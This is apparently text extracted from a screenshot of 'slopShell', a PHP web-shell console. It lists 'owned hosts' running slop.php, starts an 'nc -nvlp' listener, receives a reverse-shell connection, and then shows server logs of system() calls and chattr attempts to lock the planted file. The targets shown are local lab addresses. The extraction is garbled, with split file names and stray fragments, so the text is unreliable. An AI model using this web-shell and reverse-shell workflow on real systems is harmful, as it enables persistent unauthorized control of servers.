 +++++++++++++++++++++++++++++++++++[ OWNED HOSTS ]+++++++++++++++++++++++++++++++++++++++
[ ID: ]-> 2 [ RHOST: ]-> http://localhost:8080 [ URI: ]-> /slop.php [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
[ ID: ]-> 3 [ RHOST: ]-> ://: [ URI: ]-> localhost [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
[ ID: ]-> 4 [ RHOST: ]-> http://localhost:8088 [ URI: ]-> /slop.php [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
[ ID: ]-> 5 [ RHOST: ]-> http://localhost:8080 [ URI: ]-> /slop.php [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
[ ID: ]-> 6 [ RHOST: ]-> http://192.168.1.4:8080 [ URI: ]-> /slop.php [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
+++++++++++++++++++++++++++++++++++[ END OWNED HOSTS ]+++++++++++++++++++++++++++++++++++
Please tell me the host.->6
Which port shall we use?->
Which method is to be used?(default is bash)->
[ ++ ] Trying: 6 on 1634[ ++ ]
Please select your choice:
->
1405 ( nc -nvlp 1634
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1634
Ncat: Listening on 0.0.0.0:1634
Ncat: Connection from 192.168.1.4.
Ncat: Connection from 192.168.1.4:33192.
slopShell]$
[Thu Jun 17 23:14:28 2021] 192.168.1.4:53870 [200]: POST /slop.php
[Thu Jun 17 23:14:28 2021] PHP Notice:  Undefined offset: 1634 in slop.php on line 288
[Thu Jun 17 23:14:28 2021] PHP Warning:  system(): Cannot execute a blank command in / /s
lop.php on line 288
[Thu Jun 17 23:14:28 2021] 192.168.1.4:53870 [200]: POST /slop.php
[Thu Jun 17 23:14:28 2021] 192.168.1.4:53870 Closing
[Thu Jun 17 23:14:28 2021] 192.168.1.4:53870 Closing
[Thu Jun 17 23:15:20 2021] 192.168.1.4:53874 Accepted
chattr: Operation not permitted while setting flags on slop.php
[Thu Jun 17 23:15:20 2021] PHP Notice:  Undefined offset: 1634 in slop.php on line 288
[Thu Jun 17 23:15:20 2021] PHP Warning:  system(): Cannot execute a blank command in l/s
lop.php on line 288
[Thu Jun 17 23:15:20 2021] 192.168.1.4:53874 [200]: POST /slop.php
[Thu Jun 17 23:15:20 2021] PHP Notice:  Undefined offset: 1634 in slop.php on line 288
[Thu Jun 17 23:15:20 2021] PHP Warning:  system(): Cannot execute a blank command in
lop.php on line 288
[Thu Jun 17 23:15:20 2021] 192.168.1.4:53874 Closing
[Thu Jun 17 23:15:20 2021] 192.168.1.4:53874 [200]: POST /slop.php
[Thu Jun 17 23:15:20 2021] 192.168.1.4:53874 Closing
[Thu Jun 17 23:18:21 2021] 192.168.1.4:53878 Accepted
chattr: Operation not permitted while setting flags on slop.php
[Thu Jun 17 23:18:21 2021] PHP Notice:  Undefined offset: 1634 in /slop.php on line 288
[Thu Jun 17 23:18:21 2021] PHP Warning:  system(): Cannot execute a blank command in s
lop.php on line 288
[Thu Jun 17 23:18:21 2021] 192.168.1.4:53878 [200]: POST /slop.php
[Thu Jun 17 23:18:21 2021] 192.168.1.4:53878 Closing
[Thu Jun 17 23:18:57 2021] 192.168.1.4:53880 Accepted
chattr: Operation not permitted while setting flags on slop.php
[Thu Jun 17 23:18:57 2021] PHP Notice:  Undefined offset: 1634 in slop.php on line 288
[Thu Jun 17 23:18:57 2021] PHP Warning:  system(): Cannot execute a blank command in /s
lop.php on line 288
[Thu Jun 17 23:18:57 2021] 192.168.1.4:53880 [200]: POST /slop.php
[Thu Jun 17 23:18:57 2021] 192.168.1.4:53880 Closing
l[Thu Jun 17 23:19:54 2021] 192.168.1.4:53882 Accepted
chattr: Operation not permitted while setting flags on slop.php
[Thu Jun 17 23:19:54 2021] PHP Notice:  Undefined index: default in lop.php on line 2
88
[Thu Jun 17 23:19:54 2021] PHP Warning:  system(): Cannot execute a blank command in s
lop.php on line 288
[Thu Jun 17 23:19:54 2021] 192.168.1.4:53882 [200]: POST /slop.php
[Thu Jun 17 23:19:54 2021] 192.168.1.4:53882 Closing
[Thu Jun 17 23:27:51 2021] 192.168.1.4:53886 Accepted
chattr: Operation not permitted while setting flags on lop.php
[Thu Jun 17 23:27:51 2021] PHP Warning:  sprintf(): Too few arguments in /slop.php on l
ine 282
[Thu Jun 17 23:27:51 2021] PHP Notice:  Undefined index: default in slop.php on line 2
93
[Thu Jun 17 23:27:51 2021] PHP Warning:  system(): Cannot execute a blank command in s
lop.php on line 293
[Thu Jun 17 23:27:51 2021] 192.168.1.4:53886 [200]: POST /slop.php
[Thu Jun 17 23:27:51 2021] 192.168.1.4:53886 Closing
[Thu Jun 17 23:30:39 2021] 192.168.1.4:53890 Accepted
chattr: Operation not permitted while setting flags on / op.php
[Thu Jun 17 23:30:39 2021] PHP Warning:  sprintf(): Too few arguments in lop.php on l
ine 282
[Thu Jun 17 23:30:39 2021] PHP Notice:  Undefined offset: 1634 in lop.php on line 293
[Thu Jun 17 23:30:39 2021] PHP Warning:  system(): Cannot execute a blank command in
lop.php on line 293
[Thu Jun 17 23:30:39 2021] 192.168.1.4:53890 [200]: POST /slop.php
[Thu Jun 17 23:30:39 2021] 192.168.1.4:53890 Closing
[Thu Jun 17 23:32:10 2021] 192.168.1.4:53892 Accepted
chattr: Operation not permitted while setting flags on / op.php